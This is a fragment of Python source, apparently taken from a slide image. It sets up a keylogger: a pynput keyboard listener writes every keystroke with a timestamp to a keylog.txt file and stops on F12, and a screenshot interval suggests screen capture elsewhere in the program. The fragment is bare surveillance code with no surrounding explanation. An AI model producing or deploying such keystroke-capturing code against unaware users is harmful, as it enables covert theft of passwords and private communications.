 76 logging.basicConfig(filename=f"{directory}/keylog.txt", level=logging.INFO, format="%(asctime)s: %(message)s")
77
78
79 def on_press(key):
80     logging.info(key)
81
82
83 def on_release(key):
84     global i
85     if key == Key.f12:
86         i = 2*screenshot_interval
87         return False
88
89
90 listener = Listener(on_press=on_press, on_release=on_release)
91 listener.start()